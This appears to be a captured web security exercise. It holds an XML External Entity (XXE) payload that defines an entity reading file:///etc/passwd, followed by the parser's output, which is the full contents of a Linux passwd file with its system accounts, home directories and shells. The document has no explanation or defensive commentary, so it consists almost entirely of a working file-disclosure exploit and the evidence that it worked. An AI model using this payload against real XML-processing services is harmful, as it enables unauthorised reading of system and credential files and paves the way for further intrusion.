 XML Submitted
<!DOCTYPE fileEntity [ <!ELEMENT fileEntity ANY> <!ENTITY fileEntity SYSTEM "file:///etc/passwd"> ]> <somexml>
<message>Hello World &fileEntity;</message></somexml>
Text Content Parsed From XML
Hello World root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:
/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware
abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:
/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false